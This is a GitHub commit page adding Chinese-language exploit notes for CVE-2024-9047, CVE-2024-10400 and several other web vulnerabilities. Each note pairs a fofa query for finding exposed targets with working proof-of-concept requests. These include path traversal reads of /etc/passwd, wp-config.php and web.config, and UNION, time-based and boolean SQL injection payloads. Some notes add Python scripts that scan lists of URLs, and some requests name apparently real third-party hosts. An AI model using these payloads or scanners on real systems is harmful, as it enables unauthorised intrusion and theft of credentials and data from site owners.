-
Notifications
You must be signed in to change notification settings - Fork 1k
Commit
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
- Loading branch information
Showing
21 changed files
with
873 additions
and
0 deletions.
There are no files selected for viewing
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
116 changes: 116 additions & 0 deletions
116
WordPress/WordPress插件FileUpload任意文件读取漏洞复现(CVE-2024-9047).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,116 @@ | ||
| # WordPress插件FileUpload任意文件读取漏洞复现(CVE-2024-9047) | ||
|
|
||
| WordPress File Upload插件是一款功能强大的WordPress站点文件上传插件,在 <= 4.24.11 版本前的 wfu_file_downloader.php 文件存在前台任意文件读取+任意文件删除漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| "wp-content/plugins/wp-file-upload" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```python | ||
| import requests | ||
| import urllib3 | ||
| from urllib.parse import urljoin | ||
| import argparse | ||
| import ssl | ||
| import time | ||
| import re | ||
|
|
||
| ssl._create_default_https_context = ssl._create_unverified_context | ||
| urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) | ||
|
|
||
| def read_file(file_path): | ||
| with open(file_path, 'r') as file: | ||
| urls = file.read().splitlines() | ||
| return urls | ||
|
|
||
| def extract_version(version_text): | ||
| match = re.search(r'<strong>Version\s+([0-9]+\.[0-9]+\.[0-9]+)</strong>', version_text) | ||
| if match: | ||
| version = match.group(1).strip() | ||
| print(f"Found version: {version}") | ||
| return version | ||
| return None | ||
|
|
||
| def version_to_tuple(version): | ||
| return tuple(map(int, version.split('.'))) | ||
|
|
||
| def compare_versions(current_version, target_version='4.24.11'): | ||
| if current_version: | ||
| current_tuple = version_to_tuple(current_version) | ||
| target_tuple = version_to_tuple(target_version) | ||
|
|
||
| if current_tuple <= target_tuple: | ||
| print(f"\033[32mVersion {current_version} <= {target_version} - 可能存在漏洞\033[0m") | ||
| return True | ||
| else: | ||
| print(f"Version {current_version} > {target_version} - 无漏洞.") | ||
| return False | ||
| return False | ||
|
|
||
| def check(url): | ||
| protocols = ['http://', 'https://'] | ||
| found_vulnerabilities = False | ||
|
|
||
| for protocol in protocols: | ||
| target_url = urljoin(protocol + url.lstrip('http://').lstrip('https://'), "/") | ||
| print(f"Checking {target_url}wp-content") | ||
|
|
||
| timestamp = str(int(time.time())) | ||
|
|
||
| target_url = urljoin(target_url, "/wp-content/plugins/wp-file-upload/wfu_file_downloader.php?file=pQ1DyzbQp5hBxQpW&ticket=Hw8h7dBmxROx27ZZ&handler=dboption&session_legacy=1&dboption_base=cookies&dboption_useold=0&wfu_cookie=wp_wpfileupload_939a4dc9e3d96a97c2dd1bdcbeab52ce") | ||
| target_url_version = urljoin(target_url, "/wp-content/plugins/wp-file-upload/release_notes.txt") | ||
|
|
||
| headers = { | ||
| "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36", | ||
| "Cookie": f"wp_wpfileupload_939a4dc9e3d96a97c2dd1bdcbeab52ce=cfyMMnYQqNBbcBNMLTCDnE7ezEAdzLC3; wfu_storage_pQ1DyzbQp5hBxQpW=/../../../../../etc/passwd[[name]]; wfu_download_ticket_Hw8h7dBmxROx27ZZ={timestamp}; wfu_ABSPATH=/;" | ||
| } | ||
| headers_version = { | ||
| "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36" | ||
| } | ||
|
|
||
| try: | ||
| response_version = requests.get(target_url_version, verify=False, headers=headers_version, timeout=10) | ||
|
|
||
| if response_version.status_code == 200: | ||
| version_text = response_version.text | ||
| version = extract_version(version_text) | ||
|
|
||
| if compare_versions(version): | ||
| response = requests.get(target_url, verify=False, headers=headers, timeout=10) | ||
| if response.status_code == 200 and all(key in response.text for key in ('/bin/bash', 'root:x:0:0')): | ||
| print(f"\033[31mFind: {url}: WordPress_FileUpload (CVE-2024-9047) - ReadAnyFile!\033[0m") | ||
| found_vulnerabilities = True | ||
| else: | ||
| print(f"版本不匹配跳过检查{url}.") | ||
| else: | ||
| print(f"找不到版本号 {url}.") | ||
|
|
||
| except Exception as e: | ||
| print(f"Error while checking {url}: {e}") | ||
|
|
||
| if __name__ == "__main__": | ||
| parser = argparse.ArgumentParser(description="WordPress 任意文件读取漏洞检测") | ||
| parser.add_argument("-u", "--url", help="单个url检测") | ||
| parser.add_argument("-f", "--txt", help="批量检测") | ||
| args = parser.parse_args() | ||
|
|
||
| url = args.url | ||
| txt = args.txt | ||
|
|
||
| if url: | ||
| check(url) | ||
| elif txt: | ||
| urls = read_file(txt) | ||
| for url in urls: | ||
| check(url) | ||
| else: | ||
| print("help") | ||
| ``` | ||
|
|
||
|  | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/iSee857/CVE-2024-9047-PoC/blob/main/WordPress_FileUpload(CVE-2024-9047)_ReadAnyFile.py |
98 changes: 98 additions & 0 deletions
98
WordPress/WordPress插件Tutor_LMS存在SQL注入漏洞复现(CVE-2024-10400).md
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,98 @@ | ||
| # WordPress插件Tutor_LMS存在SQL注入漏洞复现(CVE-2024-10400) | ||
|
|
||
| WordPress 的 Tutor LMS 插件在 2.7.6 及 2.7.6 之前的所有版本中存在通过 “rating_filter ”参数进行 SQL 注入的漏洞,原因是用户提供的参数未进行充分的转义处理,而且现有的 SQL 查询也未进行预编译。这使得未经认证的攻击者有可能在已有的查询中附加额外的 SQL 查询,从而从数据库中提取敏感信息。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| body="/wp-content/plugins/tutor/" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| POST /wp-admin/admin-ajax.php HTTP/1.1 | ||
| Host: academy.keune.ch | ||
| Content-Type: application/x-www-form-urlencoded | ||
|
|
||
| action=load_filtered_instructor&_tutor_nonce=56803fc221&rating_filter=1e0+and+1=0+Union+select+1,2,3,4,5,6,7,8,9,concat(0x7e,user(),0x7e),11,12,14--+- | ||
| ``` | ||
|
|
||
| 访问网站查看源码,获取_tutor_nonce的参数 | ||
|
|
||
|  | ||
|
|
||
|  | ||
|
|
||
| ## python脚本 | ||
|
|
||
| ```python | ||
| import requests | ||
| import urllib3 | ||
| from urllib.parse import urljoin | ||
| import argparse | ||
| import ssl | ||
| import re | ||
|
|
||
| ssl._create_default_https_context = ssl._create_unverified_context | ||
| urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning) | ||
|
|
||
| def read_file(file_path): | ||
| with open(file_path, 'r') as file: | ||
| return file.read().splitlines() | ||
|
|
||
| def check_sql_injection(url): | ||
| target_url = url.rstrip("/") | ||
| target_url_tutor_nonce = urljoin(target_url, "") | ||
| print(target_url_tutor_nonce) | ||
| target_endpoint = urljoin(target_url, "/wp-admin/admin-ajax.php") | ||
|
|
||
| headers = { | ||
| "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/15.3 Safari/605.1.15", | ||
| "Content-Type": "application/x-www-form-urlencoded" | ||
| } | ||
|
|
||
| tutor_nonce = None | ||
|
|
||
| try: | ||
| response = requests.get(target_url_tutor_nonce, verify=False, headers=headers, timeout=15) | ||
|
|
||
| match = re.search(r'"_tutor_nonce":"(\w+)"', response.text) | ||
| if match: | ||
| tutor_nonce = match.group(1) | ||
| print(f"\033[32mFound_tutor_nonce: {tutor_nonce}\033[0m") | ||
|
|
||
| if tutor_nonce: | ||
| payloads = f"action=load_filtered_instructor&_tutor_nonce={tutor_nonce}&rating_filter=1e0+and+1=0+Union+select+111,2222,3333,4,5,6,7,8,9,concat(md5(123321),version()),11,12,14--+-" | ||
|
|
||
|
|
||
| response = requests.post(target_endpoint, verify=False, headers=headers, timeout=15, data=payloads) | ||
| if response.status_code == 200 and all(key in response.text for key in ['c8837b23ff8aaa8a2dde915473ce099110']): | ||
| print(f"\033[31mFind: {url}: WordPress_CVE-2024-10400_sql_Injection!\033[0m") | ||
| return True | ||
|
|
||
| except requests.RequestException as e: | ||
| print(f"Error checking {url}: {e}") | ||
|
|
||
| return False | ||
|
|
||
| def main(): | ||
| parser = argparse.ArgumentParser(description="Check for SQL injection vulnerabilities.") | ||
| group = parser.add_mutually_exclusive_group(required=True) | ||
| group.add_argument("-u", "--url", help="Target URL") | ||
| group.add_argument("-f", "--file", help="File containing URLs") | ||
|
|
||
| args = parser.parse_args() | ||
|
|
||
| if args.url: | ||
| check_sql_injection(args.url) | ||
| elif args.file: | ||
| urls = read_file(args.file) | ||
| for url in urls: | ||
| check_sql_injection(url) | ||
|
|
||
| if __name__ == "__main__": | ||
| main() | ||
| ``` | ||
|
|
||
| ## 漏洞来源 | ||
|
|
||
| - https://github.com/iSee857/CVE-PoC/blob/d6dc0f2baa9e65ae8d277f9e67086dc2f4bd72ac/WordPress_CVE-2024-10400_sql_Injection.py#L42 |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,22 @@ | ||
| # WordPress插件rtw_pdf_file任意文件读取漏洞 | ||
|
|
||
| WordPress插件rtw_pdf_file任意文件读取漏洞,适用于 WordPress 的 Elementor Page Builder 插件的 PDF 生成器插件在 1.7.5 之前的所有版本中都容易受到路径遍历的攻击,包括 1.7.5 rtw_pgaepb_dwnld_pdf() 函数。这使得未经身份验证的攻击者能够读取服务器上任意文件的内容,其中可能包含敏感信息。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| "wp-content/plugins/pdf-generator-addon-for-elementor-page-builder" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| GET /?rtw_pdf_file=../../../wp-config.php&rtw_generate_pdf=1 HTTP/1.1 | ||
| Host: korurealestate.co.uk | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| Connection: close | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,22 @@ | ||
| # 勤云远程稿件处理系统存在SQL注入漏洞 | ||
|
|
||
| 勤云远程稿件处理系统 存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| body="北京勤云科技" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| GET /burpsuite'if%20db_name(1)='master'%20waitfor%20delay%20'0:0:5'--/article/abstract/1 HTTP/1.1 | ||
| Host: | ||
| Connection: keep-alive | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,24 @@ | ||
| # CPAS审计管理系统getCurserIfAllowLogin存在SQL注入漏洞 | ||
|
|
||
| 友数聚 CPAS审计管理系统V4 getCurserIfAllowLogin 接口存在SQL注入,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| body="/cpasm4/static/cap/font/iconfont.css" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| POST /cpasm4/cpasList/getCurserIfAllowLogin HTTP/1.1 | ||
| Host: | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| X-Requested-With: XMLHttpRequest | ||
| Accept-Encoding: gzip, deflate | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0 | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept: text/plain, */*; q=0.01 | ||
| ygbh=q' AND (SELECT 1635 FROM (SELECT(SLEEP(5)))mlQT) AND 'qoYJ'='qoYJ | ||
| ``` | ||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,22 @@ | ||
| # CPAS审计管理系统存在任意文件读取漏洞 | ||
|
|
||
| CPAS审计管理系统存在任意文件读取漏洞 | ||
|
|
||
| ## fofa | ||
|
|
||
| ```javascript | ||
| icon_hash="-58141038" | ||
| ``` | ||
|
|
||
| ## poc | ||
|
|
||
| ```javascript | ||
| GET /cpasm4/plugInManController/downPlugs?fileId=../../../../etc/passwd&fileName= HTTP/1.1 | ||
| Host: | ||
| Upgrade-Insecure-Requests: 1 | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 | ||
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 | ||
| Accept-Encoding: gzip, deflate | ||
| Accept-Language: zh-CN,zh;q=0.9 | ||
| ``` | ||
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,19 @@ | ||
| # 卓软计量业务管理平台image.ashx任意文件读取漏洞 | ||
|
|
||
| 卓软计量业务管理平台 image.ashx 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| icon_hash="-334571363" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| GET /HuameiMeasure/image.ashx?image_path=./../web.config HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0 | ||
| Accept-Encoding: gzip, deflate | ||
| Connection: close | ||
| ``` | ||
|
|
||
|  |
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
| Original file line number | Diff line number | Diff line change |
|---|---|---|
| @@ -0,0 +1,25 @@ | ||
| # 博斯外贸管理软件logined.jsp存在SQL注入漏洞 | ||
|
|
||
| 博斯外贸管理软件V6.0 logined.jsp 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。 | ||
|
|
||
| ## fofa | ||
| ```javascript | ||
| title="欢迎使用 博斯软件" | ||
| ``` | ||
|
|
||
| ## poc | ||
| ```javascript | ||
| POST /log/logined.jsp HTTP/1.1 | ||
| Host: | ||
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0 | ||
| Accept: */* | ||
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 | ||
| Accept-Encoding: gzip, deflate, br, zstd | ||
| Content-Type: application/x-www-form-urlencoded; charset=UTF-8 | ||
| X-Requested-With: XMLHttpRequest | ||
| Connection: keep-alive | ||
| Submit=-1&account=-1&password=1%27+AND+9085+IN+%28SELECT+%28CHAR%28113%29%2BCHAR%28120%29%2BCHAR%28112%29%2BCHAR%28107%29%2BCHAR%28113%29%2B%28SELECT+%28CASE+WHEN+%289085%3D9085%29+THEN+CHAR%2849%29+ELSE+CHAR%2848%29+END%29%29%2BCHAR%28113%29%2BCHAR%28118%29%2BCHAR%28120%29%2BCHAR%28112%29%2BCHAR%28113%29%29%29+AND+%27GSSe%27%3D%27GSSe | ||
| ``` | ||
|  |
Oops, something went wrong.